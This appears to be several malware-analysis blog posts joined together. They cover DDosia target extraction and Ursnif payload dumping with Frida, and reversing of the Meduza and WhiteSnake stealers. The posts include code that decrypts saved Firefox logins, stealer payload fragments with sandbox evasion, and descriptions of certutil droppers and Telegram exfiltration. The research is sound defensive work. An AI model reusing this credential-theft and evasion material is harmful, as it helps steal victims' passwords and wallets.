This post is part of an analysis that I have carried out during my spare time, motivated by a friend that asked me to have a look at the DDosia project related to the NoName057(16) group. The reason behind this request was caused by DDosia client changes for performing the DDos attacks. Because of that, all procedures used so far for monitoring NoName057(16) activities did not work anymore.
Before starting to reverse DDosia Windows sample, I preferred to gather as much information as possible about NoName057(16) TTPs and a few references to their samples.
Avast wrote a very detailed article about that project and described thoroughly all changes observed in the last few months. Because of that, before proceeding with this post, If you feel you are missing something, I strongly recommend that you read their article.
Client Setup
According to the information retrieved from the Telegram channel of DDosia Project, there are a couple of requirements before executing the client. The very first action is to create your id through a dedicated bot that will be used later on for authentication purposes. After that, it’s necessary to put the client_id.txt file (generated from DDosia bot) and the executable file in the same folder. If everything has been done properly, it should be possible to observe that authentication process will be done correctly and the client is going to download targets from its server:
Figure 1: Client authenticated correctly
Dynamic analysis and process memory inspection
Here we are with the fun part. Because of the issues of analyzing GO binaries statically, I preferred to use a dynamic approach supported by Cape sandbox. In fact, executing the client with Cape it was possible to gather behavioral information to speed up our analysis (ref). Since the executable is going to be used for DDoS attacks, it’s easy to expect that most of the functions are related to network routines. One of the most interesting WindowsAPI refers to WSAStartup. This is interesting for us, because according to Microsoft documentation, it must be the first function to be used in order to retrieve socket implementation for further network operations:
The WSAStartup function must be the first Windows Sockets function called by an application or DLL. It allows an application or DLL to specify the version of Windows Sockets required and retrieve details of the specific Windows Sockets implementation. The application or DLL can only issue further Windows Sockets functions after successfully calling WSAStartup.
Moreover, starting to monitor network requests with Wireshark, give us additional information about client-server interactions and targets retrieving procedure:
Figure 2 – Request for target list
As already mentioned on Avast blogspot, the target list is encrypted and retrieved after the authentication process. However, performing DDoS attacks requires a decryption routine to make targets in cleartext and forward them to a proper procedure. With this insight, it’s possible to open up a debugger and set a breakpoint of WSAStartup and start exploring the process flow from that point.
Figure 3 – Exploring DDosia executable control flow
Exploring the process execution, it’s possible to observe that WSAStartup API is called two times before starting the attack. The first one has been used from the main thread to perform the authentication process on the server side, instead the second call will be done right after retrieving the target file and it will be used from another thread to start the attack phase. Since that information we are looking for has been already downloaded and hopefully decrypted (at the time of the second call) we could explore the process memory trying to identify our target list.
Figure 4 – Target stored in cleartext within process memory
As we expected, information is actually decrypted right before being used from threads that are in charge to flood the targets. From the cleartext sample, it’s also possible to reconstruct the original json file structure that follow this format:
At this point I have shown all procedures to quickly follow the execution flow until the decryption routine is called. From now on, it’s just a matter of looking for those data within process memory and extracting them for your own purpose. It’s worth noting that information won’t be stored decrypted forever, in fact, as the executable keeps running, the json file is actually mangled in a way that is not easy to resemble it properly.
A little bit of automation
Even if the analysis has been completed and targets are correctly retrieved, I thought that giving a little tool to extract that information would be useful. Instead of doing complex stuff, I wrote two simple scripts called targets.js and recover.py. The purpose of these two files is to allow analysts from different backgrounds to extract those targets, even performing a simple memory dump. Probably there are easier and smarter techniques out there, but it was also a good chance to put in practice DBI, which I have already covered in a previous post.
target.js: Frida script that aims to get a memory dump after the WSAStartup has been called for the second time (when payloads are in cleartext in memory).
recover.py: it’s a simple python script that retrieves structured information from the files dumped. It’s worth noting that I limited my script to look for structured information, retrieving IP and Hostname (additional improvements are left to user’s needs).
Script Testing
In order to run the mentioned scripts there are two requirements to fulfill:
Installing frida-tool (pip install frida-tools).
Create a folder named “dumps” in the same place where you run the target.js file.
If all requirements are satisfied it’s just a matter of running those scripts and getting the results. The first step is to run frida.exe, using the targets.js file that contains all the information to dump the process memory:
frida.exe <ddosia_client.exe> -l targets.js
PowerShell
If everything has been done correctly (please keep in mind the requirements), you should be able to see a message “[END] Memory dumped correctly” in your console.
Figure 5 – Dumping process Memory with Frida
Now you can navigate in dumps folder and run the python script using the following command line that is going to forward all dumped file from the current directory to the script that is going to print the result in your console:
python.exe recover.py (Get-Item .\*dump)
PowerShell
Figure 6 – Extracting DDosia targets from dump files
Final Notes
Before concluding, It’s worth mentioning that updates on these scripts and new techniques to dealing with further improvements of DDosia project are not going to be shown, because it represents a topic that I’m not following personally and I’m sure that more authoritative voices will keep track of this threat and its evolution.
[2023-11 – UPDATE ]
As mentioned in the section above I’m not able to provide updates on real-time DDosia Project changes, but since it represents a quite good challenge to sharpen my reversing skills on GO binaries (and I received unexpected feedback about this work), I decided to look in their new Windows client version.
Since I would like to keep this update note as brief as possible, I’ll go straight to the point. What really changes and makes the previous frida script ineffective are slightly binary improvements (mostly related to the syscalls used). Because of that I tried to switch monitored syscall to WriteConsoleW, hooking on the message that confirmed the numbers of targets retrieved. I found out that I really needed to change 1 line of the previous script to keep it updated. (Great example of code reuse xD).
Note:
The modification required was pretty easy, however, this change could be also more consistent for further updates (limiting to tweak a little bit with counter variable) since it exploits the feedback messages (e.g., target acquired, requests completed, rewards, etc..) that won’t be removed any time soon.
Moreover, most of this blogpost it’s still a valid reference for setting up the environment and understanding the control flow to retrieve the actual targets, additionally, as far as I know, there were no great changes on the authentication layer. Previous configured environments needs to replace the old binary to the newer provided on DDosia channel.
Because of the massive Ursnif campaigns that hit Italy during the last weeks, I was looking for a lightweight method to quickly extract the last infection stage of all collected samples, in order to start further analysis effectively. Due to this, I wrote a little frida script that performs basic Dynamic Binary Instrumentation (DBI) to monitor useful function calls and extracts the Ursnif payload. In this article I am going to briefly discuss this script and the steps needed to start analyzing the resulting binary.
Since I would like to skip redundant topics that are already written all over the internet by people that are Jedi in this field, I’m going to limit this post linking references that would be nice to have to understand everything easily.
Most of the time, malware, in order to write memory and run code from the newly allocated space, make use of two functions, such as: VirtualAlloc (ref.) and VirtualProtect (ref.). For the purpose of our task, I have chosen the VirtualProtect function, because at the time of its calling, the data (payload) should be already there and it would be easier to analyze.
So let’s start to write out the code that retrieves the reference of this function and the interceptor that is going to be used to monitor function calls entry and return. Thanks to Frida, it is possible to directly retrieve function arguments through the variable args and check their values. The most important parameter and the one that will be used for our purpose is the lpAddress that represents the address space that is involved in this function call.
Figure 1 – References to VirtualProtect and call Interceptor
Because of the purpose of the article we are not interested in all VirtualProtect calls but we would like to limit our scope to ones that contain a PE header. To do this, it’s possible to verify if lpAddress starts with “MZ” or “5d4a”. If so, we could print out some values in order to check them against the running executable using tools such as ProcessMonitor or ProcessHacker.
Figure 2 – Printing VirtualProtect arguments
Retrieving the payload
Now comes the tricky part. If we simply apply this technique to dump the memory that contains the MZ, it would be possible for us to also dump the binary that we originally started the infection with. However, analyzing Ursnif code, it’s possible to see that it creates a dedicated memory space to write its final stage that is commonly referenced as a DLL. In order to avoid that, it’s possible to use a function findModuleByAddress that belongs to the Process object.
As reported by Frida documentation:
Process.findModuleByAddress(address) returns a Module whose address or name matches the one specified. In the event that no such module could be found, the find-prefixed functions return null whilst the get-prefixed functions throw an exception.
In order to avoid exception handling stuff I have preferred to go with find prefix function and then checking if the Module returned is equal to null. Otherwise, we would have an existing module object and module.base = image base.
Now, as a final step before moving on and dumping the actual payload, it’s necessary to retrieve the page size to which lpAddress belongs. That information could be retrieved using the findRangeByAddress that return an object with details about the range (memory page) containing address.
Figure 3 – Checking for payload address
Dumping config file
Now that we have all the information required, it’s time to dump the actual Ursnif payload. In order to do this, it’s possible to read the page related to lpAddress using the readByteArray using the module.size. Once the information has been stored, it’s possible to write it in a file that could be used later on for further manipulation and analysis.
Figure 4 – Dumping Ursnif payload
It’s worth noting that before proceeding with the configuration extraction phase, it’s necessary to modify Raw addresses and Virtual Addresses of each section header accordingly. This step is necessary because the payload was extracted directly from memory.
Script Testing
Now that we have completed our script it’s time for testing with a real case! Let’s take one of the recent samples delivered by the TA and see if it works. For this example I have chosen a publicly available sample on MalwareBazar.
Running the script against this sample with Frida as follow:
frida.exe <mal_executable> -l <your_script.js>
It will produce a file called 0x2cf0000_mz.bin (it may vary from the memory address allocation on your machine).
Figure 5 – Ursnif payload extraction with Frida
If we open this file with PE-Bear, what should alert us, is the import table that contains unresolved information. This happens, because our code has been extracted directly from memory and before proceeding with our analysis it is necessary to map the raw sections addresses with their virtual counterparts (for brevity I have prepared a script that is going to perform these steps automatically). After having settled the addresses properly, it’s possible to proceed with configuration extraction through a custom script (that is out of the scope for this post).
Meduza Stealer … Yes, you read it right, I did not misspelled it, is a new stealer that appeared on Russian-speaking forums at the beginning of June 2023. The stealer is written in C++ and is approximately 600KB in size. The DLL dependencies are statically linked to the binary, which reduces the detection. It’s also worth noting that the collected logs are not stored on the disk.
The stealer collects the data from 100 browsers which includes Chromium and Gecko browsers.
Other than browsers and cryptowallets, the stealer also collects sensitive information from password managers, Discord clients (Discord, DiscordCanary, DiscordPTB, Lightcord, DiscordDevelopment), and Telegram clients (Kotatogram, Telegram desktop).
With the new update of the stealer (version 1.3), the panel functionality has changed which allows the users to configure Telegram bot to receive the logs, the FileGrabber functionality was also added with the new update. The stealer also has the file size pumper feature that increases the file size to avoid sandbox and AV analysis; the feature is mostly deployed in all common stealers now, such as Vidar, WhiteSnake Stealer, and Aurora Stealer (RIP).
The stealer is priced at:
1 month – 199$
3 months – 399$
Meduza Stealer does not work in CIS (Commonwealth of Independent States) countries.
P.S: if anyone has the newest version of the stealer, please reach out to me 😉
An example of the received logs is shown below.
Technical Analysis
Logs are decrypted on the server side. Below is the snippet of master password decryption on Mozilla and other Gecko browsers. Taking, for example, the get key function. The code first checks if key4.db exists. This is the key database used by Firefox versions 58.0.2 and above. If key4.db exists, it opens an SQLite connection to the file and performs SQL queries to fetch the globalSalt and item2 data, which are used in decrypting the master key. It then checks if the decrypted text from item2 is equal to b’password-check\x02\x02’, a hardcoded string used by Firefox to verify the master password. If the master password is correct, it continues to the next step. Otherwise, it returns None, None, indicating a failure to retrieve the key and the algorithm. The function then queries the database to fetch a11 and a102. a11 is the encrypted master key, and a102 should match the constant CKA_ID. If a102 does not match CKA_ID, it logs a warning and returns None, None. It then decrypts a11 (the encrypted master key) using the decryptPBE function and the globalSalt. The first 24 bytes of the decrypted text are the key used to decrypt the login data. If key4.db does not exist, it checks for the existence of key3.db, which is the older key database used by Firefox. If key3.db exists, it reads the key data from the file and extracts the decryption key using the function extractSecretKey. It also hardcodes the cryptographic algorithm used (‘1.2.840.113549.1.12.5.1.3’, an OBJECTIDENTIFIER, is the identifier for the Triple DES encryption algorithm in CBC mode). If neither key4.db nor key3.db exists in the directory, it logs an error and returns None, None.
defget_key(masterPassword: bytes, directory: Path) -> Tuple[Optional[bytes], Optional[str]]:
if (directory / 'key4.db').exists():
conn = sqlite3.connect(directory / 'key4.db') # firefox 58.0.2 / NSS 3.35 with key4.db in SQLite
c = conn.cursor()
# first check password
c.execute("SELECT item1,item2 FROM metadata WHERE id = 'password';")
row = c.fetchone()
globalSalt = row[0] # item1
item2 = row[1]
printASN1(item2, len(item2), 0)
decodedItem2 = decoder.decode(item2)
clearText, algo = decryptPBE(decodedItem2, masterPassword, globalSalt)
if clearText == b'password-check\x02\x02':
c.execute("SELECT a11,a102 FROM nssPrivate;")
for row in c:
if row[0] != None:
break
a11 = row[0] # CKA_VALUE
a102 = row[1]
if a102 == CKA_ID:
printASN1(a11, len(a11), 0)
decoded_a11 = decoder.decode(a11)
# decrypt master key
clearText, algo = decryptPBE(decoded_a11, masterPassword, globalSalt)
return clearText[:24], algo
else:
logger.warning('No saved login/password')
return None, None
elif (directory / 'key3.db').exists():
keyData = readBsddb(directory / 'key3.db')
key = extractSecretKey(masterPassword, keyData)
return key, '1.2.840.113549.1.12.5.1.3'
else:
logger.error('Cannot find key4.db or key3.db')
return None, None
defgecko_decrypt(
s_path: str,
master_password: str = ""
) -> Optional[List[GeckoLogin]]:
try:
path = Path(s_path)
key, algo = get_key(master_password.encode(), path)
if key is None:
raise ValueError("Unknown error: try to specify master password")
logins = getLoginData(path)
if len(logins) == 0:
logger.warning("No stored passwords")
else:
logger.info("Decrypting login/password pairs")
result: List[GeckoLogin] = []
if algo == '1.2.840.113549.1.12.5.1.3' or algo == '1.2.840.113549.1.5.13':
for login in logins:
assert login[0][0] == CKA_ID
res = GeckoLogin()
res.url = login[2]
iv = login[0][1]
ciphertext = login[0][2]
res.username = unpad(DES3.new(key, DES3.MODE_CBC, iv).decrypt(ciphertext), 8).decode()
iv = login[1][1]
ciphertext = login[1][2]
res.password = unpad(DES3.new(key, DES3.MODE_CBC, iv).decrypt(ciphertext), 8).decode()
result.append(res)
logger.debug(result)
return result
except KeyboardInterrupt as ki:
raise ki
except BaseException as error:
return logger.error(f"{type(error).__name__}: {str(error)}")
Below is the snippet of how the logs are parsed and sent to Telegram Bot. The logs are compressed with 7z.
The code below is responsible for adding tokens and validating their integrity, ensuring their authenticity before interacting with the main server. It performs validations on the received data, such as checking the timestamp and verifying the integrity of the data. The code checks the provided timestamp against the current UTC timestamp to ensure it is within an acceptable range. If the timestamp is invalid, an error response is returned. If the validations pass, the code encrypts the token and sends a request to the main server (hxxp://89.185.85[.]245) with the encrypted token and other necessary information. The code uses the HashGenerator class and the SHA-512 hash algorithm (sha512) to generate a hash of the concatenated values of token and data.utc_timestamp. It then compares this generated hash with the provided data.sign. If the hashes do not match, an error response is returned, indicating that the input data cannot be validated. The response from the server is processed, and if the authentication is successful (based on the success flag in the response), the received token is stored in the database for further use. A similar operation is performed in the payload. The payload is sent to a remote server as part of an HTTP request. The server will use the provided sign value to validate the integrity of the data by performing the same hash calculation on its end, taking the generated hash value for panel_hash obtained from the registry key into consideration.
As mentioned before, the panel handles the parsing and decryption of the collected data. You can see how it parses the data extracted from Chromium browsers using SQL queries in a pseudocode below. Interestingly enough, we can also see the path of the Meduza Stealer’s source code: C:\Users\79026\source\repos\MedusaServer\Src\Core\Parser\Chromium.cpp
Meduza Stealer performs panel hash verification as a part of the panel authentication/registration process. It queries the hash value assigned to PanelHash under Computer\HKEY_CURRENT_USER\SOFTWARE\Medusa.
Below is the mention of the log folder creation and builder output to notify that the main socket is listening on port 15666. Please note that the port is static and cannot be changed at this time.
Have you noticed that there is a mention of AuroraStealer.cpp? Also, if you compare the logs for Aurora and Meduza stealers. I wrote a blog on Aurora Stealer if you want to check it out here. I am not aware of any Aurora Stealer source code leaks so far. But if you know of any, I would love to hear about it.
Moreover, there is also a slight overlap in Telegram logs layout.
The code below is responsible for creating folders for gathered logs that are then archived.
In the code snippet below, you can see that the pointers to the vftables (virtual function tables) of classes, such as GeckoParser, SteamDecoder, TelegramParser, DiscordParser, and SystemParser are being assigned. These vftables act as a “lookup table” for the corresponding objects’ virtual functions. When a virtual function is invoked on an object, the stealer will refer to the appropriate vftable based on the object’s type at runtime to determine the specific implementation of the function to execute, for example, parsing the system information collected.
The stealer uses vpxor and pxor instructions to perform Vector Packed Bitwise XOR and Packed XOR operations on strings. The xor instruction in x86 assembly language performs a bitwise XOR operation between two operands, which can be registers or memory locations. It operates on single data elements rather than vectorized data. On the other hand, vpxor and pxor instructions are specifically designed for SIMD operations (Single instruction, multiple data), where multiple data elements are processed simultaneously in parallel. These instructions allow for parallel execution of XOR operations on packed data and can significantly improve performance in scenarios that involve processing large amounts of data in parallel.
The stealer retrieves the information about the native system and version information using RtlGetVersion and GetNativeSystemInfo functions accordingly and then parses the retrieved information based on the following decrypted strings:
Unknown Edition
Web Server (core installation)
Standard Edition (core installation)
Microsoft Hyper-V Server
Windows 10 IoT Core
Windows IoT Enterprise
Windows Home Server
Windows Storage Server
Standard Edition
Small Business Server Premium Edition
Small Business Server
Server Enterprise (core installation)
Enterprise Evaluation
Server Enterprise
Server Standard (core installation)
Datacenter Edition (core installation)
Datacenter Edition
Server Hyper Core V
Business Edition
Windows Essential Server Solution Management
Windows Essential Server Solution Additional
Professional Education
Meduza Stealer reaches out to https://api.ipify.org to determine the public IP of the infected machine.
The code below retrieves and processes geographic information based on the user’s location and then appends the result to “geo” tag.
The time zone information is retrieved via accessing the registry key SYSTEM\CurrentControlSet\Control\TimeZoneInformation and calling the function TimeZoneKeyName.
Telegram presence on the host is checked via the registry key SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall{53F49750-6209-4FBF-9CA8-7A333C87D1ED}_is1, specifically the InstallLocation value.
C2 Communication
C2 communication is super similar to Aurora Stealer. It is base64-encoded and parsed in a JSON format. As mentioned before, the stealer communicates with the server over the default port 15666.
Summary
Meduza Stealer developers also offer malware development services based on C/C++, Java, JavaScript/TypeScript, Kotlin (JVM), and Python programming languages. (No mention of GoLang? 🙂 ). We might never find out the truth, but it is highly likely that Aurora Stealer developers are also behind Meduza Stealer.
According to Abaddon, who specializes in providing services similar to the Eye of God (one of the Russian Internet’s main data-leak hubs), the Botnet project was the reason Aurora left the market unexpectedly and taking its servers down; it failed to meet users’ expectations and delivered many promises for the product that they could not handle. It is worth mentioning that Aurora priced the botnet at 700$ for a month and 3000$ for lifetime access.
To summarize this blog, I wrote an IDAPython script to decrypt the strings for 32-bit samples of Meduza Stealers. You can access the script on my GitHub page
Out of curiosity, I tried to pivot other samples based on the developer’s path and stumbled upon HydraClipper (MD5: add6ae21d25ffe8d312dd10ba98df778), which is apparently a clipper that is likely written by the same developer.
IDAPython string decryption script
# Author: RussianPanda
# Reference: https://github.com/X-Junior/Malware-IDAPython-Scripts/tree/main/PivateLoader
# Tested on sample https://www.unpac.me/results/7cac1177-08f5-4faa-a59e-3c7107964f0f?hash=29cf1ba279615a9f4c31d6441dd7c93f5b8a7d95f735c0daa3cc4dbb799f66d4#/
import idautils, idc, idaapi, ida_search
import re
pattern1 = '66 0F EF'
pattern2 = 'C5 FD EF'
# Start search from end of the file
start = idc.get_segm_end(idc.get_first_seg())
addr_to_data = {}
defsearch_and_process_pattern(pattern, start):
while True:
addr = ida_search.find_binary(start, 0, pattern, 16, ida_search.SEARCH_UP | ida_search.SEARCH_NEXT)
if addr == idc.BADADDR:
break
ptr_addr = addr
found_mov = False
data = ''
for _ in range(400):
ptr_addr = idc.prev_head(ptr_addr)
if idc.print_insn_mnem(ptr_addr) == 'call' or idc.print_insn_mnem(ptr_addr) == 'jmp' or idc.print_insn_mnem(ptr_addr) == 'jz':
breakif idc.print_insn_mnem(ptr_addr) == 'movaps' and re.match(r'xmm[0-9]+', idc.print_operand(ptr_addr, 1)):
breakif idc.print_insn_mnem(ptr_addr) == 'mov':
# Ignore the instruction if the destination is ecx
if idc.print_operand(ptr_addr, 0) == 'ecx' or idc.print_operand(ptr_addr, 0) == 'edx':
continue
op1_type = idc.get_operand_type(ptr_addr, 0)
op2_type = idc.get_operand_type(ptr_addr, 1)
operand_value = idc.get_operand_value(ptr_addr, 1)
if (op1_type == idc.o_displ or op1_type == idc.o_reg) and op2_type == idc.o_imm and len(hex(operand_value)[2:]) >= 4:
hex_data = hex(idc.get_operand_value(ptr_addr, 1))[2:]
hex_data = hex_data.rjust(8, '0')
if hex_data.endswith('ffffffff'):
hex_data = hex_data[:-8]
if hex_data.startswith('ffffffff'):
hex_data = hex_data[8:]
# Alternative method for unpacking hex data
bytes_data = bytes.fromhex(hex_data)
int_data = int.from_bytes(bytes_data, 'little')
hex_data = hex(int_data)[2:].rjust(8, '0')
data = hex_data + data
found_mov = True
if found_mov: # Append the data only if the desired mov instruction was found
if addr in addr_to_data:
addr_to_data[addr] = data + addr_to_data[addr]
else:
addr_to_data[addr] = data
# Continue search from the previous address
start = addr - 1
# Search and process pattern1
search_and_process_pattern(pattern1, start)
# Reset the start variable to search for pattern2
start = idc.get_segm_end(idc.get_first_seg())
# Search and process pattern2
search_and_process_pattern(pattern2, start)
# XOR the string and key and print the decrypted strings
for addr, data in addr_to_data.items():
if len(data) >= 10:
string = data[:len(data)//2]
key = data[len(data)//2:]
# XOR the string and key
xored_bytes = bytes([a ^ b for a, b in zip(bytes.fromhex(string), bytes.fromhex(key))])
decrypted_string = xored_bytes.decode('utf-8', errors='ignore')
print(f"{hex(addr)}: {decrypted_string}")
# Set IDA comment at the appropriate address
idaapi.set_cmt(addr, decrypted_string, 0)
I was also inspired by @herrcore research with Unicorn Engine implementation and wrote the configuration extractor that grabs the C2 and build name on most samples. The extractor was written using Unicorn Engine and Python. It was my first time messing with Unicorn Engine, so any feedback is welcome.
You can grab the configuration from my GitHub page as well.
WhiteSnake Stealer first appeared on hacking forums at the beginning of February 2022.
The stealer collects data from various browsers such as Firefox, Chrome, Chromium, Edge, Brave, Vivaldi, CocCoc, and CentBrowser. Besides browsing data, it also collects data from Thunderbird, OBS-Studio, FileZilla, Snowflake-SSH, Steam, Signal, Telegram, Discord, Pidgin, Authy, WinAuth, Outlook, Foxmail, The Bat!, CoreFTP, WinSCP, AzireVPN, WindscribeVPN.
The following are crypto wallets collected by WhiteSnake: Atomic, Wasabi, Exodus, Binance, Jaxx, Zcash, Electrum-LTC, Guarda, Coinomi, BitcoinCore, Electrum, Metamask, Ronin, BinanceChain, TronLink, Phantom.
The subscription pricing for the stealer:
120$ – 1 month
300$ – 3 months
500$ – 6 months
900$ – 1 year
1500$ – lifetime
The stealer claims to leave no traces on the infected machine; it does not require the user to rent the server. The communication between the infected and the attacker’s controlled machine is handled by Tor. The stealer also has loader and grabber functionalities.
What also makes this stealer interesting and quite unique compared to other stealer families is the payload support in different file extensions such as EXE, SCR, COM, CMD, BAT, VBS, PIF, WSF, .hta, MSI, PY, DOC, DOCM, XLS, XLL, XLSM. Icarus Stealer was probably the closest one to this stealer with the file extension support feature. You can check out my write-up on it here. Another interesting feature is the Linux Stub Builder, where the user can generate Python or .sh (shell) files to run the stealer on Linux systems. The stealer would collect the data from the following applications: Firefox, Exodus, Electrum, FileZilla, Thunderbird, Pidgin, and Telegram.
But enough about the introduction. Let us jump into the technical part and the stealer panel overview.
WhiteSnake Analysis
WhiteSnake builder panel contains the settings to enable the Telegram bot for C2 communication. The user can also configure Loader and Grabber settings. The user can choose whether to encrypt the exfiltrated data with just an RC4 key or add an RSA encryption algorithm. With RC4 encryption, anyone with access to the stealer builder can decrypt the logs. But RSA + RC4 encryption algorithm, the user would need to know the private RSA key to be able to extract an RC4 key which is quite challenging.
The user can add the fake signature to the generated builds. There are currently eight signatures under the user’s exposal.
Adobe (Adobe Systems Incorporated, VeriSign)
Chrome (Google LLC, DigiCert)
Firefox (Mozilla Corporation, DigiCert)
Microsoft (Microsoft Corporation, Microsoft Code Singing PCA 2011)
Oracle (Oracle Corporation, DigiCert, VeriSign)
Telegram (Telegram FZ-LLC, Sectigo)
Valve (Valve Corp., DigiCert)
WinRar (win.rar GmbH, Globalsign)
Stealers such as Vidar and Aurora (RIP) have the file size pumper enabled to append junk bytes to the end of the builds to increase the file, thus avoiding the detection and preventing it from being analyzed by most sandboxes. The user can pump the file size up to 1000MB. The user can choose a specific .NET framework version to run the stealer. Version 2.0 works for Windows 7, and version 4.7 works for Windows 8 and above.
The stealer has two execution methods:
Non-resident – the stealer auto-deletes itself after successful execution
Resident – the stealer beacons out to the C2 WhiteSnake stealer payload can be generated with these features enabled:
AntiVM
Auto-Keylogger
Random resources
USB Spread
Local user spread I will mention some of these features further in this write-up.
Let’s look at some of the payloads with different file extensions.
Cmd – this generates the batch file The batch file sets the command line title to “Update … “. sets an environment variable named s7545ebdc38726fd35741ea966f41310d746768 with the value %TEMP%\Ja97719d578b685b1f2f4cbe8f0b4936cf8ca52. The %TEMP% represents the path to the user’s temporary folder. The final decoded payload is saved as P114cace969bca23c6118304a9040eff4.exe under the %TEMP% folder.
The script grabs the substring that starts and ends with a specific index specified in the batch file. Taking, for example, echo %XMgElBtkFoDvgdYKfJpS:~0,600% , it extracts the substring starting from index 0 and ending at index 600 (inclusive) from the variable XMgElBtkFoDvgdYKfJpS, which is:
set XMgElBtkFoDvgdYKfJpS=TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAATAEDAKZEs4YAAAAAAAAAAOAAIgALATAAACAFAAAKAAAAAAAAHj4FAAAgAAAAQAUAAABAAAAgAAAAAgAABAAAAAAAAAAGAAAAAAAAAACABQAAAgAAAAAAAAIAYIUAABAAABAAAAAAEAAAEAAAAAAAABAAAAAAAAAAAAAAAMg9BQBTAAAAAEAFABQHAAAAAAAAAAAAAAAAAAAAAAAAAGAFAAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAIAAACAAAAAAAAAAAAAAACCAAAEgAAAAAAAAAAAAAAC50ZXh0AAAAJB4FAAAgAAAAIAUAAAIAAAAAAAAAAAAAAAAAACAAAGAucnNyYwAAABQHAAAAQAUAAAgAAAAiBQAAAAAAAAAAAAAA6g
You might have noticed that the string begins with TVqQ, which decodes to an MZ header from Base64.
When the big base64-encoded blob is formulated, certutil is used to decode it, and the executable is launched under the mentioned %TEMP% folder.
VBS – generates the VBS file that is launched via wscript.exe, and, again, certutil is used to decode the Base64 blob. The file containing the Base64 blob is saved under the same folder as the decoded executable file (%TEMP%). The Base64 blob is in reversed order. After decoding, the payload is placed under the Temp folder mentioned above as a randomly generated filename, for example, od1718d0be65b07c0fd84d1d9d446.exe (GetSpecialFolder(2) retrieves the Temp folder)
WSF and HTA – the same logic as for the VBS is applied to WSF and HTA payloads.
Python payload. The payloads can be generated either in Python 1-2 or 3. With Python 1-2, the stealer payload is executed from the %TEMP% directory after Base64-decoding.
With Python 3, the code checks if the operating system is Linux; if not, then it exits with the following condition:
if 'linux' notin H().lower():
exit(1)
The code also checks if the ISP obtained from the IP geolocation API matches certain predefined values. If a match is found with either ‘google’ or ‘mythic beasts’, the script exits with an exit code of 5 as shown below:
I,J=O.data.decode(N).strip().split('\n')
for P in ['google','mythic beasts']:
	if P in J.lower():exit(5)
The screenshot caption function operates the following way:
First, the code checks if the variable S is set to True, which indicates that the PIL (Python Imaging Library) module, specifically ImageGrab from PIL, is available. If the module is available, the variable S is set to True. Otherwise, it is set to False.
Inside the n() function, an attempt is made to capture the screenshot using the PIL module if S is True. The ImageGrab module’s grab() function is called to capture the screenshot, and then it is saved to a BytesIO object called C as a PNG image.
The BytesIO object C, which holds the PNG image data, is then encoded as base64 using the b64encode() function from the base64 module. The resulting base64-encoded image is assigned to the variable C.
The base64-encoded screenshot image is saved to a JSON file named system.json along with other system-related information like the username, computer name, IP address, operating system, Stub version, Tag, and Execution timestamp, as shown in the code snippet below:
with open(A.join(B,'system.json'),'w')as R:dump({'Screenshot':C,'Username':D(),'Compname':E(),'OS':H(),'Tag':T,'IP':I,'Stub version':k,'Execution timestamp':time()},R)
Let’s look at this function:
defp(buffer):
A = d(16)
B = Z(buffer)
C = m(A, B)
return b'LWSR$' + C + A
Which does the following:
A = d(16) – it generates a 16-byte random key, which is assigned to the variable A.
B = Z(buffer) – the buffer is passed to the Z function, assigning the result to the variable B. The implementation of the Z function is not provided in the code snippet, so it is unclear what it does.
C = m(A, B) – the m function is called with the key A and the processed buffer B. The m function seems to perform some encryption or transformation on the buffer using the provided key.
return b’LWSR$’ + C + A – the function concatenates the byte string ‘LWSR$’, the transformed buffer C, and the key A. It returns the resulting byte string. The ‘LWSR$’ prefix could potentially be used as a marker or identifier for the encrypted data.
The m function contains the RC4 encryption function shown below:
defm(key,data):
A=list(W(256));C=0;D=bytearray()
for B in W(256):C=(C+A[B]+key[B%len(key)])%256;A[B],A[C]=A[C],A[B]
B=C=0
for E in data:B=(B+1)%256;C=(C+A[B])%256;A[B],A[C]=A[C],A[B];D.append(E^A[(A[B]+A[C])%256])
return bytes(D)
j parameter contains the configuration of the stealer:
The configuration is used to enumerate through the directories and extract the predefined data such as Firefox cookies and credentials, Thunderbird and FileZilla config files, cryptocurrency wallets, Telegram, and Signal data. The extracted data is then RC4-encrypted with a random 16-byte key, compressed in a ZIP archive, and sent over to transfer.sh and Telegram Bot.
The snippet that is responsible for sending data to transfer.sh and Telegram:
It is worth noting that at the time of writing this report, transfer.sh has been down for a few weeks, so our Python 3 payload will not work 😉
MSI payload – contains the Custom Action to execute the embedded stealer.
Macro – the macro script contains the Base64-encoded reversed blob, which is the stealer itself. Upon decoding and reversing the blob, it’s saved as an executable file under the %TEMP% folder.
The builder of WhiteSnake is built with Python. The standalone builder was built using PyInstaller, that includes all the necessary Python extension modules.
WhiteSnake Stealer Analysis
The WhiteSnake Stealer is written in .NET and is approximately 251KB in size (the latest version with all features enabled) in the obfuscated version. In the obfuscated stealer binary, the strings are RC4-encrypted, in the previous versions of the stealer, the strings obfuscation relied on XOR instead. In the newest version, the stealer developer removed the random callouts to legitimate websites.
The developer also removed string obfuscation that relied on building an array of characters and then converting the array into a string. The character for each position in the array is created by performing various operations, such as division, addition, and subtraction, on numeric values and lengths of strings or byte arrays.
I went ahead and used de4dot to decrypt all the strings and I also changed some of the method and class names to make it easier to understand the stealer functionality.
The code in the Entry Point below retrieves the location or filename of the executing assembly using Assembly.GetExecutingAssembly().Location. If the location is unavailable or empty, it tries to get the filename of the main module of the current process using Process.GetCurrentProcess().MainModule.FileName. If either the location or the filename is not empty, it assigns the value to the text variable. If there is an exception during the process, it catches the exception and writes the error message to installUtilLog.txt file located at %TEMP%.
Next, the stealer checks if the Mutex is already present to avoid two instances of the stealer running. The mutex value is present in the configuration of the stealer. If the mutex is present, the stealer will exit.
If the AntiVM is enabled, the flag to 1 is set. The stealer checks for the presence of the sandboxes by utilizing the WMI (Windows Management Instrumentation) query:
SELECT * FROM Win32_ComputerSystem
The query retrieves the “Model” and “Manufacturer” properties. The stealer checks if any of the properties contain the strings:
virtual
vmbox
vmware
thinapp
VMXh
innotek gmbh
tpvcgateway
tpautoconnsvc
vbox
kvm
red hat
qemu
And if one of the strings is present, the stealer exits out.
Next, the stealer checks if the execution method flag is set to 1, meaning that the resident mode is enabled. If the mode is enabled, the stealer creates the persistence via scheduled task on the host
